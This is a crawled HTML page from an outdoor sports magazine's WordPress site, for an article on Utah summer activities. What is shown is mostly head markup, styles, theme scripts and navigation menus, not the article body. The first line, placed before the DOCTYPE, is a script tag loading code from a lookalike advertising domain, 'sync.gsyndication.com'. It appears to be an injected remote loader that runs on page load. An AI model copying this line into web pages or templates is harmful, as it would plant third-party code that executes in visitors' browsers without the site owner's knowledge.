

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportsguidemag.com/utahs-summer-outdoor-activities/
body_size: 17496
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Beat the Summer Heat With Utah’s Coolest Outdoor Activities &#8211; Outdoor Sports Guide Magazine</title><link rel="preload" as="image" imagesrcset="https://sportsguidemag.com/wp-content/uploads/2015/06/desolation-canyon-utah-rafting-fist-pump-1024x683.jpg 1024w, https://sportsguidemag.com/wp-content/uploads/2015/06/desolation-canyon-utah-rafting-fist-pump.jpg 1600w" imagesizes="(max-width: 708px) 100vw, 708px" /><link rel="preload" as="font" href="https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Feed" href="https://sportsguidemag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Comments Feed" href="https://sportsguidemag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Beat the Summer Heat With Utah’s Coolest Outdoor Activities Comments Feed" href="https://sportsguidemag.com/utahs-summer-outdoor-activities/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportsguidemag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sportsguidemag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C700%7CRoboto+Slab%3A400%2C500' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome4-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-skin-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/skin-classic.css?ver=10.3.0' type='text/css' media='all' />
<style id='smartmag-skin-inline-css' type='text/css'>
:root { --c-main: #6abd45;
--c-main-rgb: 106,189,69;
--main-width: 1078px; }
.smart-head-mobile .smart-head-mid { border-top-width: 3px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.list-post { --list-p-media-width: 40%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 40%; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.149); }
.loop-small .media:not(i) { max-width: 75px; }
.single .featured .ratio-is-custom { padding-bottom: calc(100% / 2); }


.term-color-26 { --c-main: #1e73be; }
.navigation .menu-cat-26 { --c-term: #1e73be; }


.term-color-29 { --c-main: #c72f00; }
.navigation .menu-cat-29 { --c-term: #c72f00; }


.term-color-36 { --c-main: #c72f00; }
.navigation .menu-cat-36 { --c-term: #c72f00; }


.term-color-41 { --c-main: #12daa4; }
.navigation .menu-cat-41 { --c-term: #12daa4; }


.term-color-33 { --c-main: #c72f00; }
.navigation .menu-cat-33 { --c-term: #c72f00; }


.term-color-37 { --c-main: #c72f00; }
.navigation .menu-cat-37 { --c-term: #c72f00; }


.term-color-18 { --c-main: #5a8431; }
.navigation .menu-cat-18 { --c-term: #5a8431; }


.term-color-30 { --c-main: #c72f00; }
.navigation .menu-cat-30 { --c-term: #c72f00; }


.term-color-39 { --c-main: #12daa4; }
.navigation .menu-cat-39 { --c-term: #12daa4; }


.term-color-31 { --c-main: #c72f00; }
.navigation .menu-cat-31 { --c-term: #c72f00; }


.term-color-35 { --c-main: #c72f00; }
.navigation .menu-cat-35 { --c-term: #c72f00; }


.term-color-34 { --c-main: #c72f00; }
.navigation .menu-cat-34 { --c-term: #c72f00; }


.term-color-38 { --c-main: #c72f00; }
.navigation .menu-cat-38 { --c-term: #c72f00; }


.term-color-42 { --c-main: #dd3333; }
.navigation .menu-cat-42 { --c-term: #dd3333; }


.term-color-32 { --c-main: #c72f00; }
.navigation .menu-cat-32 { --c-term: #c72f00; }


.term-color-40 { --c-main: #12daa4; }
.navigation .menu-cat-40 { --c-term: #12daa4; }

</style>
<link rel='stylesheet' id='smart-mag-child-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sportsguidemag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sportsguidemag.com/wp-json/wp/v2/posts/6505" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportsguidemag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://sportsguidemag.com/utahs-summer-outdoor-activities/" />
<link rel='shortlink' href='https://sportsguidemag.com/?p=6505' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Futahs-summer-outdoor-activities%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Futahs-summer-outdoor-activities%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.29.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-6505 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-classic post-cat-82 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-26693">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-nav" class="mobile-menu"><li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<ul class="sub-menu">
	<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li id="menu-item-2436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li id="menu-item-2438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li id="menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
</ul>
</li>
<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li id="menu-item-3750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li id="menu-item-25463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li id="menu-item-22614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li id="menu-item-17067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li id="menu-item-15651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li id="menu-item-12948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
